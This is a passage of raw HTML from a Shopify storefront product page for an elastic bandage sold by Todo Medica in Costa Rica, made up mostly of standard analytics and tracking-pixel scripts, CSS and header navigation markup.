+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1015.0,"currencyCode":"CRC"},"product":{"title":"Venda Elástica de 6\" Color Beige","vendor":"Yire Medica HP.S.A","id":"6750801985698","untranslatedTitle":"Venda Elástica de 6\" Color Beige","url":"\/products\/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50","type":""},"id":"46935031447803","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272"},"sku":"MDS046006","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1015.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Venda Elástica de 6\\\" Color Beige\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"6750801985698\",\"untranslatedTitle\":\"Venda Elástica de 6\\\" Color Beige\",\"url\":\"\/products\/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50\",\"type\":\"\"},\"id\":\"46935031447803\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272\"},\"sku\":\"MDS046006\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":6750801985698,"gid":"gid:\/\/shopify\/Product\/6750801985698","vendor":"Yire Medica HP.S.A","type":"","handle":"venda-elastica-medline-soft-wrap-piel-6x5yd-cj50","variants":[{"id":46935031447803,"price":101500,"name":"Venda Elástica de 6\" Color Beige","public_title":null,"sku":"MDS046006"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6750801985698,"requestId":"109b9273-83f3-4458-b904-240d27826dc4-1769002133"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"78bee18d-21fc-4df8-98f6-ccda2136d99b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6750801985698,"requestId":"109b9273-83f3-4458-b904-240d27826dc4-1769002133","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46935031447803,"productId":6750801985698,"productGid":"gid:\/\/shopify\/Product\/6750801985698","name":"Venda Elástica de 6\" Color Beige","price":"1015.00","sku":"MDS046006","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46935031447803,"productId":6750801985698,"productGid":"gid:\/\/shopify\/Product\/6750801985698","name":"Venda Elástica de 6\" Color Beige","price":"1015.00","sku":"MDS046006","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
